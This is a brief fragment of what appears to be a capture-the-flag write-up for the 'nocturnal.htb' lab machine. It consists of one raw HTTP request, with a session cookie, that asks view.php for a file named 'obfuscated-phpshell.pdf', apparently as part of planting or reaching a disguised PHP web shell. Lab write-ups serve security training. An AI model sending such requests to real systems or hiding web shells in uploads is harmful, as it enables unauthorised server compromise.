 http://nocturnal.htb
1 GET /view.php?username=test&file=obfuscated-phpshell.pdf HTTP/1.1
2 Host: nocturnal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/
128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Referer: http://nocturnal.htb/dashboard.php
9 Cookie: PHPSESSID=cv43voas338ibjv8hlunjjklue
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i